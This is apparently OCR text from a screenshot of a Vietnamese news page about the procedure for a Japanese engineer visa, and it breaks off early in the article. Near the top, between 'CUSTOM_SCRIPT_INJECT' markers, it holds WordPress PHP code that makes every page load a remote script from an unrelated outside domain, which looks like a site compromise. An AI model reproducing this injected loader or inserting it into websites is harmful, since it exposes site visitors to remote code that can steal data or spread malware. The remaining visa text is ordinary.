
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
TIN TỨC - SỰ KIỆN
Thủ tục xin Visa kỹ sư Nhật Bản đơn
giản & hiệu quả nhất #2025
POSTED ON
16 THÁNG 4, 2024
BY
ADMIN
Hiện nay, các chương trình Kỹ sư đi Nhật, Kỹ sư Nhật Bản
đang nhận được rất nhiều sự quan tâm từ phía người lao